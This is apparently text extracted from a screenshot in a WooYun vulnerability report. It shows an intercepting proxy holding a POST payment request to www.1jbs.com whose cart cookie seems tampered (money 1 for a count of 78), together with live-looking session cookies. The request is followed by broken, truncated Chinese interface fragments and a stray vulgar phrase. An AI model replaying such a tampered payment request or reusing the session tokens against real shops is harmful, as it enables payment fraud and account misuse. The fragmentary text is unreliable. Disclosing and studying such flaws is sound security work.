 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /member/cart/paysubmit HTTP/1.1
Host: www.1jbs.com
Proxy-Connection: keep-alive
Content-Length: 49
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.1jbs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.1jbs.com/member/cart/pay
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=b0a2VFFSVAYBAAlFBlUlBVZaBlJQXwFeAlRQXANQA1lUVw;
ushell=7654B1QFCQNUBVQDBlEFBgUJBQBbDQEDAFENBQADAAEGAggEVwxfC1xRUwlHVVlKVQhTUVcKAAMCVl1RUQ;
PHPSESSID=ktcn9dnu09f3qlco26rvppagq3;
Cartlist=%7B%2224659%22%3A%7B%22shenyu%22%3A78%2C%22num%22%3A78%2C%22money%22%3A1%7D%2C%22MoenyCount%22%3A78%7D;
Hm_lvt_6257a62958db72ec62fabc3fad746360=1429264667,1429272629; Hm_lpvt_6257a62958db72ec62fabc3fad746360=1429277194
shop_score_num=0&submitcode=55310a717ef30&submit=
给你骚 耐打奶边摇........
www.wooyun.org
第一步
商品名
游戏点
返回
使用
账户余
您的会
扫描下载手